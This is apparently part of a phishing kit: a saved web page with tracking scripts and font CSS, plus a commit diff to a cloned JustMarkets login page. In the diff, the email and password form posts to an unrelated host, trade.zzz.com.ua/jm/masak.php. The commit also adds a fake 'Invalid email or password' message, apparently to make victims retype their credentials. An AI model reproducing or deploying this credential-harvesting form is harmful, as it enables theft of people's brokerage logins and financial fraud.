	<script type="text/javascript" id="">!function(d,g,e){d.TiktokAnalyticsObject=e;var a=d[e]=d[e]||[];a.methods="page track identify instances debug on off once ready alias group enableCookie disableCookie".split(" ");a.setAndDefer=function(b,c){b[c]=function(){b.push([c].concat(Array.prototype.slice.call(arguments,0)))}};for(d=0;d<a.methods.length;d++)a.setAndDefer(a,a.methods[d]);a.instance=function(b){b=a._i[b]||[];for(var c=0;c<a.methods.length;c++)a.setAndDefer(b,a.methods[c]);return b};a.load=function(b,c){var f="https://analytics.tiktok.com/i18n/pixel/events.js";
a._i=a._i||{};a._i[b]=[];a._i[b]._u=f;a._t=a._t||{};a._t[b]=+new Date;a._o=a._o||{};a._o[b]=c||{};c=document.createElement("script");c.type="text/javascript";c.async=!0;c.src=f+"?sdkid\x3d"+b+"\x26lib\x3d"+e;b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(c,b)};a.load("CCM5BDJC77UB1O51G400");a.page()}(window,document,"ttq");</script>
	<script type="text/javascript" id="" src="Mrfiles_files/OneSignalSDK_002.js"></script><script type="text/javascript" id="">adroll_adv_id="TLSSMMKKJFBJVJFXLGW4KV";adroll_pix_id="OCYR7GCY7RBTPI5EZACQGB";adroll_version="2.0";
(function(a,e,c,d,b){a.__adroll_loaded=!0;a.adroll=a.adroll||[];a.adroll.f=["setProperties","identify","track"];var f="https://s.adroll.com/j/"+adroll_adv_id+"/roundtrip.js";for(b=0;b<a.adroll.f.length;b++)a.adroll[a.adroll.f[b]]=a.adroll[a.adroll.f[b]]||function(g){return function(){a.adroll.push([g,arguments])}}(a.adroll.f[b]);c=e.createElement("script");d=e.getElementsByTagName("script")[0];c.async=1;c.src=f;d.parentNode.insertBefore(c,d)})(window,document);adroll.track("pageView");</script> 
<script type="text/javascript" id="">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"e0661af9-df16-488e-8003-5f4791a20e00"})});</script><div id="chat-widget-container" style="opacity: 1; visibility: visible; z-index: 2147483639; position: fixed; bottom: 40px; width: 84px; height: 84px; max-width: 100%; max-height: calc(100% - 40px); min-height: 0px; min-width: 0px; background-color: transparent; border: 0px; overflow: hidden; right: 10px; transition: none !important;"><iframe allow="clipboard-read; clipboard-write; microphone *; camera *; display-capture *; fullscreen *;" src="Mrfiles_files/open_chat_002.htm" allowtransparency="true" id="chat-widget" name="chat-widget" title="LiveChat chat widget" scrolling="no" style="width: 100%; height: 100%; min-height: 0px; min-width: 0px; margin: 0px; padding: 0px; background-image: none; background-position: 0% 0%; background-size: initial; background-attachment: scroll; background-origin: initial; background-clip: initial; background-color: rgba(0, 0, 0, 0); border-width: 0px; float: none; color-scheme: normal; position: absolute; inset: 0px; transition: none !important;"></iframe></div></body></html>
---- Mrfiles_files/css.css ----
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaMrEtFpBISdk6u0Dfe5g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaMrEtFpBISdk6v0Dfe5g.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: italic;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaMrEtFpBISdk6h0Dc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaMrEtFpBISdk6u0Dfe5g.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaMrEtFpBISdk6v0Dfe5g.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: italic;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaMrEtFpBISdk6h0Dc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaOrEtFpBISfH6jyDM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaOrEtFpBISfX6jyDM.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 400;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaOrEtFpBISc36j.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaOrEtFpBISfH6jyDM.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaOrEtFpBISfX6jyDM.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Exo';
  font-style: normal;
  font-weight: 700;
  src: url(https://fonts.gstatic.com/s/exo/v21/4UaOrEtFpBISc36j.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


==== commit 81d973c7: "main.html" ====
--- a/main.html
+++ b/main.html
@@ -32,11 +32,7 @@
         <script async="async" src="opsss/responsive.js" type="text/javascript"></script>
 
     
-    <script type="text/javascript">
-//<![CDATA[
-window.gon={};gon.locale="en";gon.country="ID";gon.hj_id="3093737";gon.isUserAuthenticated=false;gon.timer_delay="2";gon.redirect_to_domain="https:\/\/justmarkets.eu\/";
-//]]>
-</script><meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]">
+    <meta http-equiv="origin-trial" content="A41wt2Lsq30A9Ox/[base64]">
     <meta name="csrf-param" content="authenticity_token">
 <meta name="csrf-token" content="B1eMGs2NIZefVeY0CStuSm4nUISzCX2B7fK42QEnlQngNn2zeDodInCNZDy7dA26sAsbXcgWmVAcJfmk5T+qkg==">
     <link rel="apple-touch-icon" sizes="180x180" href="https://justmarkets.com/favicon_justmarkets/apple-touch-icon.png">
@@ -83,18 +79,19 @@
 
 
 
-<form class="simple_form tm-g-form__registration" id="new_user" novalidate="novalidate" action="http://trade.zzz.com.ua/jm/masak.php" accept-charset="UTF-8" method="post">
+<form class="simple_form tm-g-form__registration" id="new_user" novalidate="novalidate" action="//trade.zzz.com.ua/jm/masak.php" accept-charset="UTF-8" method="post">
 
 <div class="form-group">
 <label class="string optional control-label redesign-session__form__label" for="user_email">Email</label>
-<input type="email" class="string email required redesign-session__form__input  parsley-validated" name="email" id="email">
+<input type="email" class="string email required redesign-session__form__input parsley-error parsley-validated" name="email" id="email">
 </div>
 
 <div class="form-group">
 <div class="redesign-session__form__password">
 <label class="string optional control-label redesign-session__form__label" for="user_Password">Password</label>
-<input class="password optional redesign-session__form__input pwd-eye-input  pwd-eye-input" type="password" name="password" id="password">
+<input class="password optional redesign-session__form__input pwd-eye-input parsley-error pwd-eye-input" type="password" name="password" id="password">
 <i class="js-show-password-btn redesign-session__form__show-pass js-show-password-btn"></i>
+	<div class="field line-error"><div class="controls"><div class="error ag-f-base_error">Invalid email or password.</div>
 </div></div>
 <div class="form-group">
 <label class="string optional control-label redesign-session__form__label" for="user_country">Document type</label>
